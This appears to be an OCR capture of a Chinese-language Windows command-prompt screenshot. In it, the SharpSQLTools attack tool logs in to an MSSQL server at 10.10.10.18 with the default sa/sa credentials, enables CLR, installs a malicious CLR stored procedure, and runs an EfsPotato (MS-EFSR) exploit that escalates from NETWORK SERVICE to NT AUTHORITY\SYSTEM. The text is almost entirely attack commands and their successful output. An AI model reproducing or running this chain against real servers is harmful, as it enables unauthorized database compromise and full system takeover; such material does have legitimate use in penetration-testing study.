 命令提示符
[*] Database connection is successful!
[+] ALTER DATABASE master SET TRUSTWORTHY ON
[+] Import the assembly
[+] Link the assembly to a stored procedure
[+] Install clr successful!
C:\Users\24937\Desktop\SharpSQLTools>
C:\Users\24937\Desktop\SharpSQLTools>SharpSQLTools.exe 10.10.10.18 sa sa master enable_clr
[*] Database connection is successful!
配置选项 'show advanced options' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
配置选项 'clr enabled' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
C:\Users\24937\Desktop\SharpSQLTools>SharpSQLTools.exe 10.10.10.18 sa sa master install_clr
[*] Database connection is successful!
[+] ALTER DATABASE master SET TRUSTWORTHY ON
[+] Import the assembly
[!] Error log:
数据库 "master" 中已存在程序集 "CLR_module"。
[+] Link the assembly to a stored procedure
[!] Error log:
数据库中已存在名为 'ClrExec' 的对象。
[+] Install clr successful!
C:\Users\24937\Desktop\SharpSQLTools>SharpSQLTools.exe 10.10.10.18 sa sa master clr_efspotato whoami
[*] Database connection is successful!
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation
vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: NT AUTHORITY\NETWORK SERVICE
[+] Get Token: 2756
[+] Command : c:\Windows\System32\cmd.exe /c whoami
[!] process with pid: 2384 created.
==============================
nt authority\system